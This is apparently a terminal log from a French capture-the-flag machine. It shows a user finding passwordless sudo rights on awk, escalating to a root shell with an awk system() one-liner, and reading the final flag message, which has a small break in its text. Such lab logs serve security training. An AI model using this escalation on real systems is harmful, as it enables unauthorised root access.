 alice@kfiofan:~$ sudo -l
Entrées par défaut pour alice sur kfiofan :
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
L'utilisateur alice peut utiliser les commandes suivantes sur kfiofan :
    (root) NOPASSWD: /usr/bin/awk
alice@kfiofan:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@kfiofan:/home/alice# ls
flag3.txt
root@kfiofan:/home/alice# ls ~
flag4.txt  genere_ssh_key.sh  genere_web_pass.sh  timer_reboot.sh  ville.txt
root@kfiofan:/home/alice# cat ~/flag4.txt
FLAG 4 : TERMINE ! Un grand bravo à toi pour être arrivé jusqu'ici : la machine est à toi, sa survie ou sa
r ton éthique. Bonne continuation Hacker !